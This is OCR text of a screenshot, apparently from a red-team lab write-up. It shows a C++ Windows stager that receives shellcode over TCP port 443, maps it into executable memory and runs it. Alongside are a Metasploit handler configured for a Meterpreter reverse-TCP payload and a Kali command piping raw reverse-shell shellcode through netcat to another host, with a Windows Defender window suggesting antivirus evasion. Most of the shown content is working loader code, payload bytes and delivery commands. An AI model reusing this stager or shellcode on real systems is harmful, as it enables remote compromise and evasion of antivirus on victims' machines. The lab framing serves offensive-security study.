 File Machine View Input Devices Help
stager - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas
MB
Debug x86 Local Windows Debugger
Solution Explorer
Resource View
Properties
memcpy.asm stager.cpp
stager (Global Scope) main()
14 ADDRINFOA *socketHint = new ADDRINFOA();
15 ADDRINFOA *addressInfo = new ADDRINFOA();
16 SOCKET listenSocket = INVALID_SOCKET;
17 SOCKET clientSocket = INVALID_SOCKET;
18 CHAR bufferReceivedBytes[4096] = {0};
19 INT receivedBytes = 0;
20 PCSTR port = "443";
21
22 socketHint->ai_family = AF_INET;
23 socketHint->ai_socktype = SOCK_STREAM;
24 socketHint->ai_protocol = IPPROTO_TCP;
25 socketHint->ai_flags = AI_PASSIVE;
26
27 WSAStartup(MAKEWORD(2, 2), wsaData);
28 GetAddrInfoA(NULL, port, socketHint, &addressInfo);
29
30 listenSocket = socket(addressInfo->ai_family, addressInfo->ai_socktype, addressInfo->ai
31 bind(listenSocket, addressInfo->ai_addr, addressInfo->ai_addrlen);
32 listen(listenSocket, SOMAXCONN);
33 std::cout << "Listening on TCP port " << port << std::endl;
34
35 clientSocket = accept(listenSocket, NULL, NULL);
36 std::cout << "Incoming connection..." << std::endl;
37
38 receivedBytes = recv(clientSocket, bufferReceivedBytes, sizeof(bufferReceivedBytes), NU
39 if (receivedBytes > 0) {
40 std::cout << "Received shellcode bytes " << receivedBytes << std::endl;
41 }
42
43 LPVOID shellcode = VirtualAlloc(NULL, receivedBytes, MEM_COMMIT | MEM_RESERVE, PAGE_EXE
44 std::cout << "Allocated memory for shellocode at: " << shellcode << std::endl;
45
46 memcpy(shellcode, bufferReceivedBytes, sizeof(bufferReceivedBytes));
47 std::cout << "Copied shellcode to: " << shellcode << std::endl << "Sending back meterpr
48 ((void(*)()) shellcode)();
49
50 return 0;
51 }
52
100 %
Output
Show output from: Build
1>------ Build started: Project: stager, Configuration: Debug Win32 ------
1>stager.cpp
1>stager.vcxproj -> \\VBOXSVR\Experiments\stager\stager\Debug\stager.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List Output
Ln 1 Col 1 Ch 1 INS Add to Source Control
C:\Windows\system32\cmd.exe
C:\Users\mantvydas>
Windows Defender Security Centre
Protection updates
View information about your threat definition version, and check for
updates.
Threat definitions
Windows Defender Antivirus uses files called definitions to detect threats.
We try to automatically download the most recent definitions to help
protect your device against the newest threats. You can also manually
check for updates.
Threat definition version: 1.293.1071.0
Version created on: 16:58:48 : 07 May 2019
Last update: 9:17 PM Tuesday, May 7, 2019
Check for updates
ENG
9:33 PM
5/7/2019
1
Right Ctrl
File Machine View Input Devices Help
Applications Places Terminator Tue 21:33 1
msfconsole -x
msfconsole -x 97x31
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.5 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
root@kali: /mnt/tools 97x36
→ /mnt/tools echo -e "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30\x8b\x52\x0c\x
8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe
2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b
\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d\
xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x
01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x3
2\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4
\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\x0a\x00\x00\x05\x68\x02\x00\x01\xbb\x89\xe6\x50\
x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\x
ff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd
9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4
\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\
x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x
5e\xff\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb
5\xa2\x56\x6a\x00\x53\xff\xd5" | nc 10.0.0.7 443
Right Ctrl